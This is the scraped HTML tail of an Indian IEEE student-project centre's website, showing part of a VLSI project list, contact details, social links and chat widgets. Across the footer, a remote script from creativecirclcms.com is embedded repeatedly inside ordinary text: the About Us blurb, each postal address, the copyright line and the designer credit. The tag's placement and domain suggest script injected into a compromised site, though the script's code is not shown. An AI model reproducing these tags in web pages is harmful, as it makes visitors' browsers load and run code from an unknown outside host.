<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Low-Power Robust Easily CascadedPentaMTJ-Based Combinational and Sequential Circuits</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">36</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A 0.1–3.5-GHz Duty-Cycle Measurement andCorrection Technique in 130-nm CMOS</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">37</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Full-Swing Local Bitline SRAM ArchitectureBased on the 22-nm FinFET Technology for Low-Voltage Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">38</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Robust Energy/Area-Efficient Forwarded-ClockReceiver With All-Digital Clock and Data Recovery in 28-nm CMOS for High-Density Interconnects</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">39</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">OTA-Based Logarithmic Circuit for ArbitraryInput Signal and Its Application</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">40</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Single-Ended With Dynamic Feedback Control8T Subthreshold SRAM Cell</a></span></td>
</tr>
<tr>
<td style="text-align: justify;"><span style="color: #000000;">41</span></td>
<td style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A 0.52/1 V Fast Lock-in ADPLL for Supporting DynamicVoltage and Frequency Scaling</a></span></td>
<td style="text-align: justify;">&nbsp;</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="697ebe30330ba"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
